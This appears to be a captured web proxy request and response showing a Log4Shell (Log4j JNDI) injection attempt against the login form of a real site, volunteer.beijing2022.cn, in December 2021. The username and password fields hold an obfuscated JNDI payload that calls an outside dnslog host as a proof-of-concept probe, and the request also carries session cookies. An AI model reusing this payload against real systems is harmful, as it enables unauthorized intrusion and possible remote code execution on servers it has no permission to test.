 Go
Cancel
<
>
Follow redirection
Target: https://volunteer.beijing2022.cn
?
Request
Raw
Params
Headers
Hex
POST /auth-server/login HTTP/1.1
Host: volunteer.beijing2022.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 991
Origin: https://volunteer.beijing2022.cn
Connection: close
Referer: https://volunteer.beijing2022.cn/auth-server/signin?client_id=por&appLocale=ENG
Cookie: loginType=idaas; acw_tc=2760778a16391909438637387e8bcc2be26b9d8dc8d16392b585ccec6f69f8;
cac3e1a3e6103a082927d701deddb208=de0b4998200b41f5852337ab67695071; SERVERID=4c0a976eecaf92d068d3e693210bce80|1639192085|1639190943;
c6882662cacbc320d0f419d3e8e94a3e=de0b4998200b41f5852337ab67695071; 817794a05e64a5dfef525ca23ae586b0=e98a015c15987a08789e231337ffc8cb;
JSESSIONID_AUT=6B053B4A666BDC85704BB299F84D5A0D; _ga=GA1.3.1831155358.1639191032; _gid=GA1.3.2001378001.1639191032
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
appLocale=ENG&username=${${::-j}${::-n}${::-d}${::-i}:${::-r}${::-m}${::-i}://69sc77.dnslog.cn/poc}&password=${${::-j}${::-n}${::-d}${::-i}:${::-r}${::-m}${::-i}://69sc77.dnslog.cn/poc}&clie
nt_id=por&sessionId=
nZMyDPd1NhVmvxyeEeV38uBh09MvwI7v1V6PdV7SPONzhqj2Obk88Mw59UeJ7nALcbseNIzyI6tVyQ-jUIA&nc_token=FFFF0N00000000009A28%3A1639192079461%3A0.717296538
7604637&sig=
? < + >
Type a search term
0 matches
Response
Raw
Headers
Hex
HTTP/1.1 302 Found
Cache-Control: no-cache, no-store, max-age=0, must-revalidate
Content-Length: 0
Date: Sat, 11 Dec 2021 03:12:04 GMT
Expires: 0
Location: /auth-server/signin?error=failure&client_id=por&appLocale=ENG
Pragma: no-cache
Set-Cookie:
SERVERID=4c0a976eecaf92d068d3e693210bce80|1639192324|1639190943;P
ath=/
Strict-Transport-Security: max-age=86400
X-Content-Type-Options: nosniff
X-Xss-Protection: 1; mode=block
Connection: close
? < + >
Type a search term
0 matches